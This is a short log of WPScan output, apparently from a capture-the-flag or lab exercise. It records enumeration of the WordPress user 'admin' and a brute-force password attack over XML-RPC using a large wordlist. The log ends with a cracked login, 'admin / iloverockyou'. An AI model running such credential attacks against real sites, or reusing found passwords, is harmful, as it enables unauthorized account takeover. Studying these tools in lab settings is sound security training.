 [i] User(s) Identified:
[+] admin
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - admin / iloverockyou
Trying admin / iloverobbie Time: 00:05:34 < > (31535 / 14375927) 0.21% ETA: ??:??
[!] Valid Combinations Found:
| Username: admin, Password: iloverockyou
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Dec 13 18:08:38 2024
[+] Requests Done: 31549
[+] Cached Requests: 43
[+] Data Sent: 16.036 MB
[+] Data Received: 18.564 MB
[+] Memory used: 122.641 MB
[+] Elapsed time: 00:05:38